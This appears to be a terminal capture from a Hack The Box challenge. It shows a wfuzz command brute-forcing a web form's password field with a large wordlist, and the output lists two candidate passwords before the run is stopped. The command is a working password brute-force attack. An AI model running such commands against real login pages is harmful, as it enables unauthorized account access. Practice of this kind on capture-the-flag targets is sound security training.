 root@kali:~/Dropbox/Hack The Box/hackthebox/Challenges/Learnaen# wfuzz -d "password=FUZZ" -w /opt/tools/IntruderPayloads/FuzzLists/passwords_long.txt --
filter "l>17" -c http://88.198.233.174:37124
********************************************************
* Wfuzz 2.1.5 - The Web Bruteforcer                      *
********************************************************
Target: http://88.198.233.174:37124
Total requests: 59187
==================================================================
ID      Response   Lines      Word         Chars          Request
==================================================================
00381:  C=000     19 L        44 W          618 Ch        "leonardo"
04117:  C=000     17 L        38 W          474 Ch        "estrada"^C
Finishing pending requests...
root@kali:~/Dropbox/Hack The Box/hackthebox/Challenges/Learnaen#